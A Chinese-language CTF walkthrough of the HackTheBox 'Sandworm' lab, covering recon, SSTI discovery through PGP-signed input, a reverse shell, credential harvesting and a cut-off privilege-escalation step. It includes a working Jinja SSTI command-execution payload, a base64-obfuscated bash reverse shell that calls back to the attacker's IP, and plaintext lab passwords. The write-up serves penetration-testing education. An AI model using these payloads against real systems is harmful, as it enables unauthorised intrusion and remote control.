HTB靶场之Sandworm
准备:
攻击机:虚拟机kali。
靶机:Sandworm,htb网站:https://www.hackthebox.com/,靶机地址:https://app.hackthebox.com/machines/Sandworm。
知识点:SSTI注入、firejail提权、DNS解析、PGP解密、敏感信息发现、shell反弹。
一:信息收集
1.nmap扫描
使用nmap对端口进行扫描,命令:sudo nmap --min-rate 10000 -p- 10.10.11.218,显示开放了22端口、80端口、443端口,开启了ssh服务、http服务、https服务。

对具体的服务信息进行扫描,未发现可以利用的信息,命令:sudo nmap -sT -sV -O -p 22,80,443 10.10.11.218。

2.DNS解析
请求:http://10.10.11.218,访问下WEB服务,发现跳转到了https://ssa.htb/,因此我们需要进行下DNS解析,在/etc/hosts文件中写入:10.10.11.218 ssa.htb。

3.目录扫描
使用dirsearch对网站:https://ssa.htb/进行目录扫描,发现pgp、guide、concat等目录。

二:WEB信息分析
1.pgp目录信息
请求下pgp目录信息:https://ssa.htb/pgp,给我们了pgp的公钥。
pgp公钥
-----BEGIN PGP PUBLIC KEY BLOCK-----
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
=P8U3
-----END PGP PUBLIC KEY BLOCK-----2.guide目录
请求下guide目录信息:https://ssa.htb/guide,给出了一个测试信息。
测试信息
-----BEGIN PGP SIGNED MESSAGE-----
Hash: SHA256
This message has been signed with the official SSA private key.
Import our public key linked above into your keychain and use your favorite program to verify this message. PGP signatures are the only reliable way to verify someone's identity within Cyberspace, and ensure secure and private communication between two parties.
Knowing how to Encrypt/Decrypt messages, as well as verifying them is an imperative skill if you wish to conduct yourself securely, without any prying eyes on you.
Make sure you use verified, open-source programs such as KGpg, Kleopatra, OpenPGP, etc.
And finally, rule number one in asymmetric encryption is to keep your PRIVATE key safe. It is for your eyes only.
SSA
-----BEGIN PGP SIGNATURE-----
iQIzBAEBCAAdFiEE1rqUIwIaCDnMxvPIxh1CkRC2JdQFAmRT2bsACgkQxh1CkRC2
JdTCLhAAqdOcrfOsmkffKwdDKATwEpW1aLXkxYoklkH+DCDc58FgQYDNunMQvXjp
Hd41hbrzQNTm4mMwFfYgFR5oNywAfa0D5L+qTrk05DqwvT7uIZF4/Q/iNp8zElKM
rAVci7c6dBSKLzyGOd7c7/ZnM3Clt4krPGD3L4nQB1Vu7Hav8Oj0R2bL3eaNr0sL
lnj84lbWcGqM9sRfnhfSlpqueK0qbZy02PdzsZ/Ox6KI6s1lAZL5v4eynwrZjXVB
S20SeQAzPr+2m0LGQajPaxYvdEs4BkfyApwzauES0X3bckKdZrXZb/iImQxTrhDq
ZKwGG2qoa6xj4zV32l2JYLKfCcZQh/VE3pslfYb5btuZ/h+oSz6rWT0py/gigbX5
j4ps6gzS16uuVLePyw6kZN2tXgqWqR9IRydCqFJSajwanm9n1I99DH+r9vb7CYOI
PFKwIqynqNX6ddpkCpUl3wgGnUoGdox5DLnE7DZGFM4mOhsNuwd8EBgpU18inFb2
MMZO8Qk5bp2qsK9b4LFWDMEL+pzakgJwA1+H5auJLOak+Xee7UcYeqsq1fjpkwIX
mItshTOG0jrtlvAf/PjqZ54yOPCWoyJQr5ZR7m4bh/kicXZVg5OiWrtVCuN0iUlD
7sXs10Js/pgvZfA6xFipfvs7W+lOQ0febeNmjuKcGk0VVewv8oc=
=/yGe
-----END PGP SIGNATURE-----对测试信息进行解密,得到如下信息:

利用这两个网站生成公钥和私钥并使用私钥进行签名:https://youritmate.us/pgp/、http://www.2pih.com/pgp.html,在https://youritmate.us/pgp/生成公钥和私钥(需要填写下名字和账户),然后利用私钥在http://www.2pih.com/pgp.html网站对信息进行签名。


在https://ssa.htb/guide利用我们上面获得公钥对签名信息进行解密,得到了我们输入的账户名upfine,左侧为上面生成公钥私钥解密获得,右侧为给出的例子解密获得。

在https://youritmate.us/pgp/网站修改我们输入的用户名,当输入{{3*3}}时,发现返回被执行,因此发现存在SSTI注入漏洞。

三:漏洞利用
1.shell反弹
查找下SSTI注入漏洞的利用方式,经过尝试发现:{{ self.__init__.__globals__.__builtins__.__import__('os').popen('id').read() }}可以进行命令执行,并在返回信息中发现账户:atlas。

将shell反弹语句替换掉命令id:{{ self.__init__.__globals__.__builtins__.__import__('os').popen('echo "YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xMy82Njg4IDA+JjE=" | base64 -d | bash').read() }}
,然后重复上面步骤,成功获得shell权限。

2.shell信息收集
在/home目录下发现账户:silentobserver。

后面经过一番查找,在/home/atlas/.config/httpie/sessions/localhost_5000目录下发现admin.json文件,读取该文件发现silentobserver账户的密码信息:silentobserver/quietLiketheWind22。

利用获得账户信息:silentobserver/quietLiketheWind22直接进行ssh登录,成功获得silentobserver账户的shell权限,并发现user.txt文件,读取该文件成功获得flag值。

四:提权
1.敏感信息发现
查看下当前账户是否存在可以使用的特权命令,sudo -l,未成功。然后想着查找下特权文件:find / -perm -4000 -type f 2>/dev/null,发现两个可疑文件。

在/opt/目录下发现crates和tipnet目录,且其目录下包含各自的源码信息,简单分析下,tipnet先是引入extern crate logger。
tipnet源码
extern crate logger;
use sha2::{Digest, Sha256};
use chrono::prelude::*;
use mysql::*;
use mysql::prelude::*;
use std::fs;
use std::process::Command;
use std::io;
// We don't spy on you... much.
struct Entry {
timestamp: String,
target: String,
source: String,
data: String,
}
fn main() {
println!("
,,
MMP\"\"MM\"\"YMM db `7MN. `7MF' mm
P' MM `7 MMN. M MM
MM `7MM `7MMpdMAo. M YMb M .gP\"Ya mmMMmm
MM MM MM `Wb M `MN. M ,M' Yb MM
MM MM MM M8 M `MM.M 8M\"\"\"\"\"\" MM
MM MM MM ,AP M YMM YM. , MM
.JMML. .JMML. MMbmmd'.JML. YM `Mbmmd' `Mbmo
MM
.JMML.
");
let mode = get_mode();
if mode == "" {
return;
}
else if mode != "upstream" && mode != "pull" {
println!("[-] Mode is still being ported to Rust; try again later.");
return;
}
let mut conn = connect_to_db("Upstream").unwrap();
if mode == "pull" {
let source = "/var/www/html/SSA/SSA/submissions";
pull_indeces(&mut conn, source);
println!("[+] Pull complete.");
return;
}
println!("Enter keywords to perform the query:");
let mut keywords = String::new();
io::stdin().read_line(&mut keywords).unwrap();
if keywords.trim() == "" {
println!("[-] No keywords selected.\n\n[-] Quitting...\n");
return;
}
println!("Justification for the search:");
let mut justification = String::new();
io::stdin().read_line(&mut justification).unwrap();
// Get Username
let output = Command::new("/usr/bin/whoami")
.output()
.expect("nobody");
let username = String::from_utf8(output.stdout).unwrap();
let username = username.trim();
if justification.trim() == "" {
println!("[-] No justification provided. TipNet is under 702 authority; queries don't need warrants, but need to be justified. This incident has been logged and will be reported.");
logger::log(username, keywords.as_str().trim(), "Attempted to query TipNet without justification.");
return;
}
logger::log(username, keywords.as_str().trim(), justification.as_str());
search_sigint(&mut conn, keywords.as_str().trim());
}
fn get_mode() -> String {
let valid = false;
let mut mode = String::new();
while ! valid {
mode.clear();
println!("Select mode of usage:");
print!("a) Upstream \nb) Regular (WIP)\nc) Emperor (WIP)\nd) SQUARE (WIP)\ne) Refresh Indeces\n");
io::stdin().read_line(&mut mode).unwrap();
match mode.trim() {
"a" => {
println!("\n[+] Upstream selected");
return "upstream".to_string();
}
"b" => {
println!("\n[+] Muscular selected");
return "regular".to_string();
}
"c" => {
println!("\n[+] Tempora selected");
return "emperor".to_string();
}
"d" => {
println!("\n[+] PRISM selected");
return "square".to_string();
}
"e" => {
println!("\n[!] Refreshing indeces!");
return "pull".to_string();
}
"q" | "Q" => {
println!("\n[-] Quitting");
return "".to_string();
}
_ => {
println!("\n[!] Invalid mode: {}", mode);
}
}
}
return mode;
}
fn connect_to_db(db: &str) -> Result<mysql::PooledConn> {
let url = "mysql://tipnet:4The_Greater_GoodJ4A@localhost:3306/Upstream";
let pool = Pool::new(url).unwrap();
let mut conn = pool.get_conn().unwrap();
return Ok(conn);
}
fn search_sigint(conn: &mut mysql::PooledConn, keywords: &str) {
let keywords: Vec<&str> = keywords.split(" ").collect();
let mut query = String::from("SELECT timestamp, target, source, data FROM SIGINT WHERE ");
for (i, keyword) in keywords.iter().enumerate() {
if i > 0 {
query.push_str("OR ");
}
query.push_str(&format!("data LIKE '%{}%' ", keyword));
}
let selected_entries = conn.query_map(
query,
|(timestamp, target, source, data)| {
Entry { timestamp, target, source, data }
},
).expect("Query failed.");
for e in selected_entries {
println!("[{}] {} ===> {} | {}",
e.timestamp, e.source, e.target, e.data);
}
}
fn pull_indeces(conn: &mut mysql::PooledConn, directory: &str) {
let paths = fs::read_dir(directory)
.unwrap()
.filter_map(|entry| entry.ok())
.filter(|entry| entry.path().extension().unwrap_or_default() == "txt")
.map(|entry| entry.path());
let stmt_select = conn.prep("SELECT hash FROM tip_submissions WHERE hash = :hash")
.unwrap();
let stmt_insert = conn.prep("INSERT INTO tip_submissions (timestamp, data, hash) VALUES (:timestamp, :data, :hash)")
.unwrap();
let now = Utc::now();
for path in paths {
let contents = fs::read_to_string(path).unwrap();
let hash = Sha256::digest(contents.as_bytes());
let hash_hex = hex::encode(hash);
let existing_entry: Option<String> = conn.exec_first(&stmt_select, params! { "hash" => &hash_hex }).unwrap();
if existing_entry.is_none() {
let date = now.format("%Y-%m-%d").to_string();
println!("[+] {}\n", contents);
conn.exec_drop(&stmt_insert, params! {
"timestamp" => date,
"data" => contents,
"hash" => &hash_hex,
},
).unwrap();
}
}
logger::log("ROUTINE", " - ", "Pulling fresh submissions into database.");
}logger源码
extern crate chrono;
use std::fs::OpenOptions;
use std::io::Write;
use chrono::prelude::*;
pub fn log(user: &str, query: &str, justification: &str) {
let now = Local::now();
let timestamp = now.format("%Y-%m-%d %H:%M:%S").to_string();
let log_message = format!("[{}] - User: {}, Query: {}, Justification: {}\n", timestamp, user, query, justification);
let mut file = match OpenOptions::new().append(true).create(true).open("/opt/tipnet/access.log") {
Ok(file) => file,
Err(e) => {
println!("Error opening log file: {}", e);
return;
}
};
if let Err(e) = file.write_all(log_message.as_bytes()) {
println!("Error writing to log file: {}", e);
}
}对代码进行简单分析发现只有a和e可疑执行,执行e时调用了函数pull_indeces,pull_indeces函数中调用了logger中的log函数。

上传pspy64查看是否存在定时任务时,发现会以atlas权限执行。
